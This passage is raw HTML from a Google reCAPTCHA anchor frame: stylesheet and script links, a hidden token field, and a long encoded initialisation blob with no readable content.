  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="UZdbS44DH-dNIxflz_g6xQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="UZdbS44DH-dNIxflz_g6xQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UZdbS44DH-dNIxflz_g6xQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22e8K5esOvZ8KHTMOUWTBqJsKHfcOVRHxOw6jCigbComnCiDPCi1DDkVxcw6YkDcOSUHEuwqXDvSZ3ClrColIiwrbDmkjDjMKrw67CgEYTw4XCgjoLwo3CrcOEwpzDpsKUNHXCkMKTDCILwr06wrFJwq/DsVzCvBrDrWFEe8Klw4gDecKNwrYgW3LDmMOCOhRmJMKkw4LDug3CuwMPBFVfw5TCuMO1W8Oew4xIwrdGwpY6w5N8fsKHw5TDq8O5CQvDssOvwo3CoMO5PFfCisKVwq/Ch2TDkmvDmcOtWRQWVsKJw4Vgw67DslPDuMOQE8KiXTTDpn7Ds8K4I8OMEWMRw6giYMOVwp4mG8OlCAEhwpvCncO8woBDwqYAQX7DrmMywrrDjsK/wq7DpsKNwpZdADPCvsKSN340woPDkMKWIwsIIcOlwrvCnhrDqMOFRGQgwo3CosKpCsOAU0DCjsOnw7/DkMK1w4HDu25Yw4NmUCdpw5tFXkkqE0LDscO1K1LClFfCi3jDtMObCHTCi8K+Pg3Cim/Cj0xIPMODwpHCn3DDtXYVAU7DoV3Dq8KMwp8DGkYzbMORUMKBwo/CpsOHHibDmhTDoMOGKcOQwrLDgsKHcGLDrWDDjydiwrzCpcONMMOucxB2Y27ChcKgJMOSJMKzE3nCl8KXNsK9fjHDqS/DkMObAMKwwqR1wpPCm8Ofw4DDshwkP2nDvVAnwq3CusKdVcKnwoTDiAbCpcKOwr/Dt8K5KWbCpcOWLHk9w4k5JEbCo8OHw5nDu8OLOVBvw7wrw7TDg0Few7kaakrCqDJ5w4/DkEHDghHDjsKCXjHDjMOlwrjDnsKkw7w2Tw0jw7ELGsOKc8OUP0DCpMKzwonCgsO6MMOAwrs5DcO5wrnCu8K6w5BUFcKEesKJTRXCqMOjwqEuwrBNwpvDj1LClMOcw6PCmTLDocKjwqPDqsKBMsOHZUpCw73Ckw4of8K0wo/Dh8K6w6rCssKJWsKVw4HDlsKAGcO7wrjDosKTwqPDo00HG0cXw4XCohPCrVAww6YiNShXwpcvdsOTwrovwpHDhsKWD8K4FUt8e3PClcOAMQ9+bsK0wqgUH8OOw43DsHQlfcKEE8ONw7bDsTLDvMOlw6hLGcOLw6HDuRJ9wrLCnMO2wrc7OztYTcO0bQDCq0Q/[base64]/DvjXConvCk8Kyw6drfVVpM8K2wqjDgFLDrcK8HD3Dn0EuwpbCmsOHwpYQwoHCksOTwq/DvCjDiHoEUX/CgREJEcKHdsOYwqQ9e8K1ZcOSNUEjw5nCgMOfZjrCp8KpwpR6eWDDv8ODw65awpUBB8OvDcKqAALCsVtJMsKCw6HClhh8C8ODEsOSw4UZYMKwwpsmFkw/woMqQWjCksOiw7ZqSS3DqFdgKijDlzJULsKCwqbCsSAQw6nDvcOWw7kgBsKqw5LCs8OSKcOZw5HDphHDrT0YdsK8wpsHw4kGbcOxw4A/SsKsw5HCom18Ej7DgScWYm1Qw6/CsVfCmsKfw6vDl1J3GcKvbRrCvgjDpwzDjlrDv03Dv8KUw4DDqDpRwrQ5C8Ouwo7ChE/CqcOOaMOyw6DCpX9ke0PDksOtwoPDq308GGjDm8KkVcKbw7VSwqrDqsK3bQXCsEbDsh3CqsKpworDjWpfZsOiCsOCKsK3wqANwpTCrhHDoMK6w4Q8QcKKSMKdQcK4cMKYw4B/w496wqVFTsOEwq/CkMKcw65TwpzDjcONw5FnwrskwpEMw6DDp1tjw64Sw5TDnsOJwoHCnxjCqkvCkSXDtSTDn8O5wq3DvcKNwrFuBCI1Bn9tHULCszDDlcOCw7PDmcKvacKWw55yHDrCiBsEcwfCmnhEZsKmKcKzDzTCimbDmwvCgGjDpwXCv8O3Kylzw6/[base64]/w6BnwoTDqyjCocK6Zj4QEmUKwrgoLlsUw4Yowp9pDsKjM8OZwrMcM0rCrjLCqFvCnsOrwphNVwZvwpPDp8K5CsO7AcK1wqXCnsKXZGlPDg7CrGLCrsKZZ8OBBMKFEknCisKLZ8OtSsKlDMO+w7/DrzTDu0IjdMOFw63CoirDrj06w7XDo8OBw47CrcK5bHTCqMKPwpgMw7fCm8O3w7LDnG/[base64]/c1V5Pm5wekDDslE6DMODYsO9wo/Do8K6STpVcMOINQg6fcK9w7XDiAxuwrd7UTjCn21fWHHDocOUw6/Dn8KJKCLCuVltFiPCglXDocKIEEHCrXEXwpvDh8Kkw4bDqBHDp2kFw6HCkMOVwooXw5zDncOfUcOKKsKBw6zCrMOrPBoKJHTCqsOBI8OCwqoDDcK/DnXDlMOHMMK8Hx7DokfCvsO3w5rCoELCp8KCL8OQw5fCjT0JCR/CqwAKwojDrsKlQ8OFR8K5IcKyw6zDkyTCj8O4wpvCgMKze09aw5bCpcOuw7TClRYIfsOpw4jCsxt3wprDi8K+w6LDn8OVwqDDk8ODMsOHw5bCqU3DqjzDhzQdwopIwqrCvh0pwrPDkMOQw6bDuSgQFjEqXcKobcKRFsO8b8KICDpjw5Izwo0Hwq0+JW/Dn08WJcKWA8Klw78KwqrDjsKWbmfCk28IwoRFw4nCs31pwqlHwpgwNEfDslhSJkFyw6/DuMOBMsKPFE7DuMO7wqV/w4jDuMKCNMK7wpB/w74LH2oVwoR7DVLCvxvCkibDrlDCszzDkWRJw7nCnhPDncOzw7nCmC7CjMOTTA5gwqRyw6kkwo7DosOaTWhlwp4qwohQU8OPUMO/Y8K0bGppC8KUHjTDm8KJA8KqbwdZwrrDqsOKw6/[base64]/f8O3K1/CgQvDgMO2worDucOMw44rw5fCkAIwwpNcw7zDoMKva1EXA8KmcMOSEsKOwqfDi8O/w43Cr1HDsApDIsO6KcK4dcOHTsOqw53Dni4awpDCpz1swqUcwrBZw4PDu8OhwqXDhVDDsXnDlMKeahTDkh/CjcOuJ1Elw54/w47DrsKNw6FYGz/ChMOHG1VYHVkeFsOxwqwIwr9jKysEw6dAw57Cj8OGw4fDlMOywrNiU8Kpw6Fzw4TCv8OWw4FrZ8O4GzTDisOowq5LAMKYw6rCosO4VcKFw4ZUwqhLw6pBw4vDg8ORwr97wpfCr2PCjBw9w4vDqkXCkkxhT0rChFTDo8Ovw7zCu1/[base64]/Ct8K1wo7DoMOSEcKkwpYEKsOSfcKWbsOPF2cmwqPCtcKAKMKeJxhPFcKuGTfDgsOEw5MmQRjDjU7CiWvCk8OJw6zDnQXClwfCq8OIwoUjw59fwqQmwovCusK6wq/CjRpZw6x/e3DCg8KJwotsR1wpdENFZHrDnMKgQCsCIyRRfsO9E8OTAcKTVQrClMOPHiLDosKzLcK4w5DDmgUqKgNHw7svGMOCw6/Cuyt7UcK/XAjCn8OBwrNwwqtndMOaD0/DvhnCkgUNw606w7TDvsKTw4XDhnMVPwpSX8KROMOpKsK2w73DsQgTwqnCvMOgKi4fasOWeMOqwqDDncOTNCHDi8KWwoQ9w5ALfCbDrcKVPQvCu3Bgw4PCisKyUcKJwo/Ck201w7DDrcKeIMOpLcOuwp4ENknClxNxRxZbwoLCkTIFLMK0wojCih/DlsOxwoQMPTvCrn/[base64]/wpUwcMKqwpHCoBbChykZwqfCiMOWLyjCl8Kyw5JxGMO0KWLDtl/Di8OCw7DDsA3CrMKDcArDpTrDpzVGa8KJw78lw5wnw5RxwpUgwpM4bSNiX3kQbcKKw5rCjcKWcXLCrmjDkcOWw5s2wp3CtMK3NzHCh3xLW8O5C8O+Kg3DlTUrNMONLQ/CslLDv38JwphBR1fDrTZDw7cydwbDtm/DmMOKawjCunzDmmjDi8OhP0oCOmo+wpJmwqUZwpR3RyNcw5fCrMKYw5vDuiQOwrYcw4/DhMK2w4gEw4bDs8O/QHkNwrpudyt+woTDl3x8bsOUwpLCjGppVUnCnm5uw67Chl1Fw6/CpMO8WQ1nWhvDrTzCkxomajB7w5l+woQ8G8OEw5LDk8KRbX07wq1gchTCt8OEwpEUwo97worCi17CkMKsOTDCtCBuf8OlZArDmXJAQcO3w4x7NnlMRMK1w45LOcKOEcOVGnZ6IVDChcOjc8OrVH/ClcOGEQ7Cmy/ChxYhwrPDl3sdEcOswqnDsiMKEBghw6/DncOfTTAfGsO/O8Kuw6XCgXvDucOlNMKVw79Zw5PCisKfw6nDoGnDp3XDlcO5w6/CgGbCu1LCqMKKw54Qw6t/w6luUxEPw4nDgcKtw50WwrLCisKuesOIw4p/[base64]/Du8O8w4g1Pk5JKxLCr8KRAMKuTcOVw5JOPw8NwqZEw7LDlGMXw7fDocKWNcOPS8KqFMKET3DDgTdcf3TCv8KywolNRsO4w6HDqMKxdmzCtyTDhcOqFsKkwpIhwqnCr8KZwq/ChMKJXcOxw7fCpys/csOUwo3Cu8OtL1zDilF6BMOIejFIw4bDj8KTRFjDrCk+WcO7w75oSFgwfELDkcKpwrBEQcO/NFjCjDnCqsKTwocewocAwrjCvEzDq2FqwrHCisKRw7l5MsK6DsK2BzjDtcKAPkRKw6Vicw4YaU3ChMK9wqwncQ5ZEcKuwq3Cs1LDicKIw4JEw5FawoTDoMKCJm00RsKpDA/CoHXDusO9w61EHmbCtsOZYzLDqMKzw4IAw65vwqdYGCPDmsOwacKxc8KMImhVw6jCs15DKUjCl3B4dcKrSQ5ewoLChsK5QnLCksKDZMOYw5/ClcKbFcO9woVjwpPCrsKxcMO/w4jCjMOPW8K3IQbCsBLCqRUid8KVw6bCp8OQwqlVw7sefsOPw508NirDgl5BO8KMLMKfTAgrw6dreMOzXcKzwrnDicKYwoAoWTzCtcO5wo/CjAvDggrDt8OkScKOwqPDlXzDgGPDt2LChlsWwo48csOWw7zCqsO4w6QcwqHCocOndRRiwrtrYcOKIjp3wql7w6/DvGUDaxHCo2rCpsKZw4IdTMOiwoInw5w0w4fDg8KgK3JXwoXDqmweQMKTOsKiKMO8wpjChFwKS8KQwpvCn8OONmR6w7nDl8OewpxGcsOrwpHCsSE/TnvDpkvDrcOsw7gIw6XDo8K1woLDmyfDkkTCgjXDkcKWwrVAwrlnBcKUw7FdTnpueMOlAzRmN8KXw5FAwqzDsiXDqVnDqk3DjMKwwozCiF7DlMK8wozDnkjDq8Oww4LCr3k4w5MBwrh+w4U2RWwXMMOXw60LwpDDisO/[base64]/[base64]/CksOGw7HDsynDpcOFBlMuOcKvw6rDrH1Pw6XDlMOHwo3CtsK6CSzCgEh+LilscBDDnF7CjWfDsnYiwqwdw4zDu8OiWmkjw4nDicO7w5Y8U33DhcKjTMOKacOoE8KbwpZ9FGEnw5BWw4/Du0/DsMKlcsKSw7jDmMK5w73DtTZdRERZw4l5P8K5w6stKgXDpxrCs8OJwofDpsK1w7vCvsKgc1nDksKmwqHCvAHCucOeKFzCusO6woXDpFHCsz4Swo4Bw67DicOKeFZoAl/CqMO4wpXCmMOrU8OUE8OXN8KqP8KrGMOBWyzDpxZUEcKhwpzDpMKkwo3CnSY9CMKOw57Dv8ORRHcKw5LDh8KzHH/[base64]/CoMK1w5IKw64tZMKwwp7DlMOFL8O/[base64]/Ck2wDw4jDj8KgHcKsDsK5KMOvwpjCoMOnw48QwodoQcOvaUDDp0psw6DCuG7CsS8Aw6VcQsOOwpBgwoHDvsOkwrhFRiMVwrXDrsOQMGnCr8OYGMOawqg9w4NKEsOHGMObE8Kvw6YYTcOrAGnChX0aGksrw5zDvFUCwrnDncKPbMKTLMOfwoDDlsODHi/[base64]/[base64]/DjR9/FcOnXG8pLgRFw6MiAsOQwrXDihNqAWlVDMOYwo8GwqUmwq3CncKOw5sQcsKAZcKCPynDocOow7N/e8KdCR1rRsKBMn/[base64]/DhsOdCVVhMsKAMEdRwo7CqFUxKTtcY1V4eEgvbsOlesKVwoktM8OTKcOKG8KwI8OOEcOHCsKiNMOdwrE7wpUATsOrw4RbUx4eB29bM8KDQDZIEFNMwozDjsOpw5Rmw455w5UxwopgGwl/[base64]/Dq8OuPyHCsDTCgMK4BsKmAT/Cj8OqKMKiwp5cCnlYGcKZwplEw73CphUnwqrClsKTHMK7woobw6gwPsOCCSvCiMOlIcOOZRBpw43Ds8OZLsOlw6k3w5QpQRxTwrXDrRcuP8KkfsKuaF9nw6s7w5/[base64]/DqWc+w4PDimPDgwlXGx7Drw3DhMOiw5kzw4bCt8KdK8OSZiFFXcO0wp8qLBjDpMKzI8KUwqLCmhAUDMOGw6s6PcKww7VHRSBvwpQrw73DoEN0UcOkw5/DkcO7McOxw5Rhwodiwox2w6ZwB3oXwpXChMONTm3CrSUCS8OZTcKsbcOiw7McATnDgsOKw6DCgcKhw7/CmwXCsjLDnF/DunLCkznCh8OWwo3DpGfCmkRcUMKVwqTCkR3CsVvDkQI9w6I7wrvDv8Kyw6nDjT5odcOCw6vDucKJI8OUwovDgsOWw5TChQxDw5Rtwohmw6Z6wo/DvChyw7hmAELDuMOUDT/DoWTDpMOJMsOvw4lRw74JIsOMwqPDnMOUL3LCsD04MAnDlRRywpolw6bDvkg8JlDCh1szCMKoEGRRw6MMMjBgw6LDh8K0IhZ5woFtw5pUwr8GZMOLXcODwofChMKPw7DDssKgw7drw5vCkARPwr7DtjDCusKJBiPCimvDl8KVLcOzBnUYw5YRwpBQOE/DkwV7wrUZw6ZtIVQJa8K9AMOGTMKuDsO8w6xgw6fCk8OiFmfChzsGwqYqEMOlw6zDlkF5fzDDpxXDpG1sw6jCpR4rc8O1IT/Cjk3DtiJyTzbDv8OHw6J0dsOlAcKDw5Fywq8Xw5YlTEYqwr3DqcK/wqzDiGdJwoLCs2E2MhFaHsOKwq3CgmTCqjkQw6HDqAcrV1Q4IcOFDH3CoMK1wpHDu8KvZkTDpDY1S8OKwq8qBG3CpcKCw51nBH9tUsKuw6XCgzPDs8O5w6QoPzjDhUx0w4cLw6ZqA8K0dw3CrAHDrsOnw6Jkw7BxAU/Cq8KIfjTDt8OQw7rCicO9OgBLNsKkwrLDo1sIc2g/wrYaHl7Do3DCg3lWUsO4w6UEw7nCvy/DpHzCuyfDtXHCiiXDj8KWVMKORxEdw4IrNS9rw6Yyw6VLIcKrPgMAUlkDKB4lwpXCv0HDvwXClcOcw5AtwocMw6jDiMKhw69uVsOkw5rDosOGIgrCm07Dj8KSwqIuwogzw4Z1Lk/CtFZ5w4w8VDXCncOZHcKtWEnDsEYSJsOOwok6MVEFO8Ofw5XCtx1swrvDs8K5wo3CnMO0HgtoPcKxwqbCoMOxQDvCgcOOwrHCnyfCicOZwpPCncKNwp1lMRzCvMK1G8OeeznCg8KlwpXCjnUCwobDlXQNwr/CqCQSwovCpMKTwoBdw5Y+wpLDosKtSsK4wp3Dnnl3w41pwpRaw67CqsKGw7lMwrFrCMOTEhrDkmfDocO4wqIzw4kew4MEwokhV0IGC8KrHcOYwp0HaV7CtTzDl8ONbSM2DMKSAHd9wpgDw5DDv8Ofw6XDjsKBMcKJdsO0UVXDicKuGsKlw7PChsOUDsO7wqLCnwbDun/Dk17DjjI7B8O2AMK/VyPDhcKJDmYew47ClTrCkXsiwobDvcK0w64OwrHCksOCAsK8AsKwEMOEwoUXMw/[base64]/DpcOvGkbDlcOMw50QE8Olw5BqwpPCv2liwpjDtkhyMMOia8OfUsKbSlPDrHzCpD1fwpfCujPCrltxEBzCtcO1L8KZA2zDh28iasKAwpFMcQ/ClSQIw59Uw7nDnsOVw4hoHkfCkxLDvhYVw7nCkTgcwrrCmHR6wpzDjlxvw5DCqh0pwpQaw5cowq86w4NXw5NiDcOhwqnCvFLCu8KjYMKvPMKww7/CvExqCjchBsOAw7rCosO1X8KOwrlRwrYnBzpXwprCn1Y9w6nCswMfw4bCvR1aw4MWw4jDjBcNwq0dw7bCn8K0dX7DvFhSQcObXMKRwo/Ck8OmbQksCMOgw7zCqj/DkcKYw7nDrcOhPcKQSTUGaQgGw47CiF5Kw6bDrcKjwqhlwoUTworCoA3CicOJRMKNwoZ2aR0aDcK2wo8Vw4fCtsOfwoRxBsOoOsOXfEDDlMOQw6zDsAHCncKpXsO6bMKCIkdLWD0NwpNjw5RJw7DDnh3CrgcwDcOyaj3DjHEUQ8O7w6LCgRprwpjCk11JW07CgH/DhjFRw4BIOsOhaRlcw4ddDj0uwo7ClArDl8Oow51RNMOTA8KCIcKzw7oVPcKow4jCv8OGQ8KIw4/CpMOREkfDosKFw7s9KjzCvDXDvQYNF8KiT1QxwoXCp2zCiMO1HmXClVBAw4FSwrDCncKBwofCjsKydTjCtWDCisKSw6jCtsOyZMOHw6pGw7bCucK9I2QdYQRKB8KlwqPConvDoEfDsh4YwoJ/wrHCkMO7VsKdBijCr14VbMK6wpPCs2grXFUAw5bCjjxhwoRWbUDCowXCkyNYE8OAw4rCmcKsw6cLG1DDrsOCw53CosOHFMKPbMOxUMOiw73DtF/DigLDg8OHTMKeHgvCnQNICMKLwrMHM8Kjwo42I8Kiw4JbwpBKGcO7wq/[base64]/Co8OHw7PDg8OFTkFnwpvCvRVdf1bDrsOWXcK+w7fDscKhwrhAwpLDusOvwozCgcKRCHrCqAFKw7zCt1DCl0XDq8OSw74bd8KQSMKzcljChiNMw4jDkcOMwrtgw7nDvcKawpvDlmVOLMOSwp7Cq8K3w49PVsOoU1/Co8OMFBLDvsKmccK2WXpifFJGw7YQVmRWYsOrbsO1w5rCvsKRw5QpFMKNQsO6FmENBMKAwo/DrF/CigLCq3fCoClmCMOWJcOJwppzwo4Fw6h6YwLCgcKqXzHDr8KSJMK+w69Hw4lZJ8KzwoLCq8OMwpbCiQTDi8KqwpHCt8KQenDCrX0Xa8OBwrXDksKowoJbVQQBDTfCmx56wqrCo0xww5PCmcOjw5LCpsOBwqHDtWzDtcO2w6XDpW7Cl2/[base64]/[base64]/dcKhw5x8woPCuQADLcO4w7g1w6LCo3zCjWbDiCgSwql0bHjCjWzDuCcMw7jDrsOtawhaw5VHDmXCm8O3w4jCtxzDoiXDgBfCr8Oxw75LwqMZw7HCjCvCv8OXScOAw4cYfS5Xw5sdw6NJWQwIesOdw6EBwrrCv3dkwpjDukDDhkrCpj84wpPCoMOgw5/CkCEEwotKw7RnOcODwoPCqcKBwpLDpMK4L2YKw63DocKUcyzCkcK9w6lTw4jDnsK2w7dJfnnDnsKgBy/Cm8OTwpJyUEt0w6FbY8Ohw57DhsKPIx4RwodTY8OUwqBVLThaw6ZLQmHDjMKXRyHDmTwqUsOZwpLCgMO6w5/DjMO6w6R+w7nDrMKvwp5iw5vDpcOLwq7Cs8OqHDQWw53CqMOdw7bDiS4zIQNyw7PDkMOLPjXDulfDhsOac3nCi8O9asK5wo/DmcOZwpzClMK5wowgw5QvwpMDw5vDuHLDimXDpELCrsOKw53DqHNgwoITNMOgJMKKQcOswrzCl8K4UsK8woRdDlpZD8K8N8O/w5IEwrdAZ8KYwqUEcg5Pw5N1eMOwwrkqw7jCtUJjQBLDu8Ovw7DCjMOyHWzCh8ObwpcNwpMOw4h+O8OWQ2lwJMOhL8KEG8OHMEvCsHgcw4LDkUMqw79UwrIIw5DCqko7d8Ojw4fDhXQYw4zChBjCksK7M17DmcOjMXd+eAQjKcKnwoLDgVnCj8Opw5XDs1/DhsK2RDDDgThuwq1tw55uwoXCnMKwwokJXsKpYgjCkBPCqBXChDzDqV45w6vDh8KRNgINw7QbTMOiwpMSUcOcaUYoZMOeLMOrRsOfwrjCrGnCsHASGcOuNzTDuMKYwr7Dg01iwqhBEMOkIcOjw4PDhRQ2w5/[base64]/[base64]/DucK0WkoDw5fCnyLDixDCpcKEw67CicKUw55zwphQNR7Drm9Nw6PCocKLKMKJwrPCgsKFwpgMRcOoFsKiwrRmw5kkTxUIHw/DmMOOworDmCnClTnDk0rDqjEqBVtHTD/[base64]/YwM1w57CpMKcw4XDoBTDuw3Dunxaw6B8wrNlwoPCjQRUwpzCpBEdXsKUwr1sw4rCrMKcw4Ftwr0jPMKJe0vDimhEPsKcDxwlwozDvMK4SMO6ClYlw51ZYMKwCsKWw6llw7jCoMOzSiA4w4diwqTCiiLCssOWVcO5MRfDrMOxwoR/w6kyw7TDkiDDqlB2w5Q7JTnDnRtfAcOKwpbDt1gDw5HCkcObXGwnw7LCvcOSw67DlsOnCzZ4wpMHwobCkCEnQUjDvwHCnMKXwqPClBcIAcKTGcKRwrbDlUXDqXnCu8KzfXQrw68/DUvDnMKSdsKnwqrDvHzCq8Kow6o6H19hw5nCusOEwrQxw7nDgn/DmgfDu1s7w4bDgsKfw43DrMKnw6nCuwArw689SMK8JGDCuwfCv3kzwoAkeHwcFsKCwqZJBwgjYX3CqA3CqcKOAsK2bU3CrTgWw7FKw63CnEhuw58TZTrCjsKbwq9Fw6HCisOMWHAewqPDrcKCw5V+JsO/[base64]/wrrCi1bCvgEqBsKhwq/DoAwadMKKJ8OaVncQw5/[base64]/Dg0YCcMK/CsKvEMOaw5MfLMKdDsOkwpzDvmzCksO4wplwwpjCrQA9CUPCrsOTwpp+XDoRw5okwq4HRMKwwofCukYiwqEQbzfCqcKFw5R5w7XDpMK1e8K8bS5MCCVeDcKJwprCt8KJHC05w7BCw4jDiMOEwowPw77DrH4mw7HCr2bCmGHDrMO/[base64]/AcKdfBDDsMKoIS3CrMKkw5vDm8KnF8OQwqrDsErCgcOkw57Dvz/Dhm7DjsKHHsKFw4ZiaQ0FwqIqISMGw6zCr8Kaw7bDucKmwrjCmMKhwpBSYMObw57CiMOgw5UGTCvDnmc2DAFmw6oaw7ttw7/[base64]/CoMKuwqJiP8OdaMKLwpgqwpjCjMKmbnjDn8Kxw5rDuXUnwqsnR8K4wpxEX2/[base64]/CgcKRXAw9ETbDo8ODwoUMw51RIsKjZ8KNwoPCtsOlSH1lwoZ6fMKRDMKXw4nChm8bOsKRwqh9KgUAEsOqw7HCgWfDrsOpw6PDqcK4w5DCo8KiNsKAfykNVxLDr8Kpw5EUL8Onw4TCs37DncOqw63ClMKCw4DDncKRw43CocKHwqEYw4htwp/CnsKjJ33CtMKyOihkw7ELAAA/w5HDrXbCmmjDp8O9w6kzaF/CqS8zw7TCn1/DuMOwbsK6ZsK3VxXCm8KMVVfCnFgRYsKbaMOWw50Xw4RHFw93wo5lw6lue8OYE8KBwq9YC8Ovw6vCt8KlLSV1w4xPw6vDgAN8w47DscKUHgvDj8OFw7MiY8KuN8OmwqzClsOyAMOkFhJxwrVrEMKWeMOpw5/Dn14+wp1LSmV3wpvDsMOEccOlwrhfw5HDmMOywp7DmApdP8Kdb8O/OELDnVrCtMKQw7rDksKiwpbDvMO6CGxswr9kDghRQsOrVDvCgsOne8O3VcKJw5zCinHDoShjwoVcw6pawrnDql1lTcOJwpDCkghfw4RRQ8KvwrbCksKjw7NbTcOlMltLw7jDlMKzZ8KJSsKoA8K8wp0Vw6jDu1IGw6ArPiA/[base64]/CgsOLwoBpJVfCpWVYwo89w6AJZ8OhM8OHwr8pwoJyw75awp0RJU3DrjHDmxrDolYnw6zCr8KEUMOYw5DDuMOPwr3DqcKmw5jDisK3wrrDn8OWE3Nya1F/woLCkxpDXMOcJcOsAsOAwpgbwq7Djn91wqciw55KwrZTOmMFwo1XSEs/BsKoNsO7O2M3w4rDgsONw53DkjgQdMOofDTCvcOaCsKBQVPCusOewqEROcOYF8Kuw6N1b8O7WcKIw4INw7tEwrbDksOGwp/CoznDrcO1w5RyJ8KxPcKCfcK2bGbDm8OCSQtJUVcGw5ZhwrzDlMOkwogyw4fCiBIMw4fDosOtwrbDkMKBwpvCicOyF8K6OMKOEUljWsOzD8K6N8O/w7M3wrUgRHovLMKcw7w8LsOYw7DDlMKPw4glHx3CgcOnNsK1wqzDkG/DuR4owpFnwphqwpZlIsOHTcKgw5RgQGPCtFbCpHTDhsOBZDh8Y24dw5PDgVx4CcKtwoVcwrQ7wpnDi03Dg8OEI8KiYcKrJsOmwqcIwqogfks2M1p7wrEMw4AewqAgUBfCksKjbcO3wotFw4/CvcOmw4jClmcXwrvCpcKWe8KIwovCjMOsO0/CkAPDrsKgwrLDmMKsT8OtRB7ClcKrwqLDnCLCncKsACrDr8OOeRk7w65sw7bDiXHDr2fDk8K8woszB13DuXzDssKkPcOnW8OxVsOeYSDDjGNcwp55Q8KaGBBRchVLwqjDhsKDHEXDrcOlw43DvsOhd349cRrDrMO2RsO1VwtAHmdiwoXChwZSw4/DosOiKSMaw6nCr8KHwoxvw6kHw7HCm2pvwrEzUgQVwrHDq8Ocw5bCqU/[base64]/wpBrYsKcYHV0wp7CtEvCtHvCuMKQwrfCiMOEwrorw5hGMcOdw5nCi8KPX2PCjS1Jwq/DmGBfw7o5eMOffMKHBQglwrpxecOEwrDCjcKgLMOdP8KlwrVnVkbCkMKHfMKEW8KJE3ctw5R3w7cpY8KnwofCrMOHwolxEMOCYDUAw6kow7bCkFrDmMOFw4E+wp/[base64]/Dv8KpcyXDoCzCrj/CgMOQccK7Q8KCAsKYZ8OeM8KDNRpeGA/ChcKrT8OfwrY8YTcGOMOCwr9pIsOya8O6F8KkwpXDjsOWwpogfsOBMCXCt2HCok/CsD/CuUlNw5MTR3ReUcKdwqDDtV/DtTcFw6fCq1/[base64]/Dni1Lw6zDk8Onwpd/IsKkPQxBGsKuw7Uzwr/[base64]/[base64]/DqsO6L0XCp8KDWR3CpcOPJ0EQw4nDqHrDv8ObUcKcRU7Ch8KIw6/DtsKIwq3DvVY5TH9QbcKxFxN5wpN5ccOsw4Q8MHphwpjCrD0tehtVw4nCncOpHMObwrZOw4FzwoYnwoTDt1hcCm1+JTNHIGjCqMOtRg0DI0rDh33DlwDDpcOGPVoTDEAvOcODwoHDhF5UAwM+w6LCusO8MsObw5UmVcOVH3YTBVHCgsOkICjCkH1NV8K+w5/Cv8KqD8KmJcOpMA/DjsO6wprDvB3CrXsyaMKew7jCrsO3w64awpsuw73DnRLCkj4uDMOqwq3DjsKqMgxXTsKcw54XwoLDvF3CgsKnbkVPw5Ikwpg/[base64]/[base64]/[base64]/DjMOFw6TDm2/CpcKSwrwwHVLDu8KhFsKJems1w7V7wpXClsKqwqPCtsKYw5F4fsOkw5VMWcOnF1xIdETCqXTCrBTDucKAw6DCicKGwovDjy9eKMO5SyjDh8KQwpFPP2bCllPDnnfDmMKUw5XDmsOzw50+MhbCkmzCgE43UcK8wo/[base64]/DucK1d8KHw5tdbh3CuGNtPHTDgMOywr3Dgg3Chi/[base64]/XTjDlMK/w7zClsKVwpHCr8Oxw4p6QsK3IRYUwrnCncOqWyXCjV53RcKvOFPDlMK6wqRHCcKIwo1pw4TDmsOdGzhjw5vCs8KFBVwRw7bDjRjDhGLDhMOxKMO3GAcSw5HDpQ/Dsh7DjzUkw4dLKcO+wp/[base64]/CqMOQBMKAwoR3fmHCj8K0wrvDoQMbCxHDvsOldcKEwozCvS5EwpNow5nCpMOzVsOfw4bCnULCr2dew43DhwhuwpzDlcKsw6bDk8KLX8OXwr7Crk/CoWTCjXRmw6HDjXTCr8K6O3kObsO6w57DhAw9IQPDtcOHCsK8wovDni/DssOJDMOGHUBgT8OVdcOBZCUYGcOIMMK6woDCm8KMwqfDiCZjw4B4w4/DjMO7JsKwScKuEsOEBcOKYsKow7/Dn37CkWHDhFVlO8Kuw4zCmsOeworDv8K+YMOhwpnDvVERKjTChAXClQZVLcKWw5jDuQbDglQXLsOGwot9wo1DfDvCin5tfcKZwoLCnMOTwptFd8K/CMKnw7RZwqohwqrDqcKlwp0fYlPCvsK9wrAJwr4cEsK+JcOiw4jCuV9+XcOPBsKswq3DicOcSxI0w7bDgw7DiRLCkRFKHFIcFxjDhsOvRwoOw5XCtUPCmFXCl8K7woTCisK5cD/DjAzCpSI+RGbDum/[base64]/Cn2lBwoAzW2PDhsKfw5fCjMKhFA9xS8KtMEE4wr9MYcK/ScOTTcO7woF7w6rCjMKmw6t5wrxFbsKYwpXCvCTDkUs6w5HCnsK7CMOzwqtFA3HCnxvCv8K/EsOxHsKVGi3CmFQAP8KiwrLCusOLwpxpw5XCp8KkCsOVMm9BAMK4RRRWGXXCocK1wod3w6XDjV/DlcKsYsO3w7oYesOow5DCnsKjGzHDjlrChcKEQcO2w5DChCPCqgkYIMOTdMOJwrfDhi/DqsKKwobCpsKpwqQIAgjCm8OFHXYracKmwoAuw7g8wrTColdGwrF+wpLCp1cWaHoSKyTCn8OgVcOneEYvw4loZcOTwqN5fcK+wqZqw4zDjUoqecKoLG14HMOKQ1DCq1XDhMOpdCLCkwN6wrFSdQsfw4fDkzPCmXpvPGIuw6DDlz1mwrJ/woFjw4Z9IMK2wrzDgnTDq8OWwoXDrMOrw5VZLsOGwq8zw78ywopZfMOFA8OTw6zDhsKrwqzDrkrCm8OXw7zDj8Ktw6dnWGYhwrXCmxbCkcKAYGNF